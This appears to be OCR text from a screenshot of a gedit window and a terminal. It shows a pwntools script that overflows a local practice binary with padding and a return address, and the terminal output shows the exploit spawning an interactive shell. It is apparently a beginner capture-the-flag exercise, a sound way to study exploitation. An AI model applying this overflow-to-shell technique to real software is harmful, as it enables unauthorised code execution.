 2023525
exy.py (~/Desktop/2023525) - gedit
Open
from pwn import *
r = process("./code")
ret = 0x00400566
back = 0x0040058C
payload = "a"*0x18 + p64(ret)+p64(back)
r.sendline(payload)
r.interactive()
guest-fuaf0c@ubuntu: ~/Desktop/2023525
guest-fuaf0c@ubuntu:~/Desktop/2023525$ python exy.py
[+] Starting local process './code': pid 3465
[*] Switching to interactive mode
$ ls
$ ls
code  code.c  exy.py  Untitled Folder
$ ls
code  code.c  exy.py  Untitled Folder
$ ls
code  code.c  exy.py  Untitled Folder
$
2023525
Home Desktop 2023525
Recent
Home
Desktop
Documents
Untitled Folder
code
code.c
exy.py